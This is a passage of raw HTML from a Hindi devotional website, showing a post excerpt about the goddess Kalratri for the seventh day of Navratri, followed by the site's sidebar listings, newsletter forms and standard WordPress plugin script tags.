src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?fit=600%2C384&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Maa Kalratri" itemprop="image" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?resize=300%2C192&amp;ssl=1 300w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?resize=768%2C492&amp;ssl=1 768w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/61275_Download-Durga-Wallpaper-Maa-Kalratri_1600x1024.jpg?resize=1024%2C655&amp;ssl=1 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="entry-summary" itemprop="text"><p>Kalratri the Seventh form of Goddess Durga History, Kavach, Aarti,in Hindi: माँ दुर्गा जी की सातवीं शक्ति कालरात्रि के नाम से जानी जाती है। दुर्गा सप्तशती के प्रधानिक रहस्य में बताया गया है कि जब देवी ने इस सृष्टि का निर्माण शुरू किया और ब्रह्मा, विष्णु एवं महेश का प्रकटीकरण हुआ उससे&nbsp;पहले देवी ने अपने &#8230; <a title="नवरात्रि विशेष : माँ नवदुर्गा का सातवाँ रूप हैं देवी कालरात्रि; कथा मंत्र व आरती" class="read-more" href="https://www.missionkuldevi.in/2021/04/navratri-seventh-day-kalratri-devi-seventh-form-goddess-durga/">Read more <span class="screen-reader-text">नवरात्रि विशेष : माँ नवदुर्गा का सातवाँ रूप हैं देवी कालरात्रि; कथा मंत्र व आरती</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/navratri/" rel="category tag">Navratri</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/durga-kalratri/" rel="tag">Durga Kalratri</a>, <a href="https://www.missionkuldevi.in/tag/indian-festival/" rel="tag">Indian festival</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-dhyan/" rel="tag">Kalratri Dhyan</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-kavach/" rel="tag">Kalratri Kavach</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-mantra/" rel="tag">Kalratri Mantra</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-mata/" rel="tag">Kalratri Mata</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-navdurga/" rel="tag">Kalratri Navdurga</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-puja/" rel="tag">Kalratri puja</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-puja-vidhi/" rel="tag">Kalratri Puja Vidhi</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-sadhna/" rel="tag">Kalratri Sadhna</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-story-in-hindi/" rel="tag">Kalratri Story in Hindi</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-stotra/" rel="tag">Kalratri Stotra</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-upasana/" rel="tag">Kalratri Upasana</a>, <a href="https://www.missionkuldevi.in/tag/kalratri-wallpaper/" rel="tag">Kalratri wallpaper</a>, <a href="https://www.missionkuldevi.in/tag/maa-kalratri/" rel="tag">Maa Kalratri</a>, <a href="https://www.missionkuldevi.in/tag/maa-kalratri-aarti/" rel="tag">Maa Kalratri aarti</a>, <a href="https://www.missionkuldevi.in/tag/maa-kalratri-aarti-in-hindi/" rel="tag">Maa Kalratri aarti in hindi</a>, <a href="https://www.missionkuldevi.in/tag/maa-kalratri-aarti-lyrics/" rel="tag">Maa Kalratri aarti lyrics</a>, <a href="https://www.missionkuldevi.in/tag/maa-kalratri-aarti-mp3/" rel="tag">Maa Kalratri aarti mp3</a>, <a href="https://www.missionkuldevi.in/tag/maa-kalratri-ki-aarti/" rel="tag">Maa Kalratri ki aarti</a>, <a href="https://www.missionkuldevi.in/tag/navadurga/" rel="tag">Navadurga</a>, <a href="https://www.missionkuldevi.in/tag/navratra-seventh-day/" rel="tag">Navratra Seventh day</a>, <a href="https://www.missionkuldevi.in/tag/navratri/" rel="tag">Navratri</a>, <a href="https://www.missionkuldevi.in/tag/navratri-seventh-day/" rel="tag">Navratri Seventh Day</a>, <a href="https://www.missionkuldevi.in/tag/navratri-seventh-day-in-hindi-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%b0%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf-%e0%a4%a8%e0%a4%b5%e0%a4%a6%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%97%e0%a4%be/" rel="tag">Navratri Seventh Day in Hindi कालरात्रि नवदुर्गा</a>, <a href="https://www.missionkuldevi.in/tag/seventh-durga-kalratri/" rel="tag">Seventh Durga Kalratri</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2021/04/navratri-seventh-day-kalratri-devi-seventh-form-goddess-durga/#comments">2 Comments</a></span> </footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="WPxQwBLR0J"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=WPxQwBLR0J" data-secret="WPxQwBLR0J" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fe506d4654" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"4140e6e126"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"773db9c5a3"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
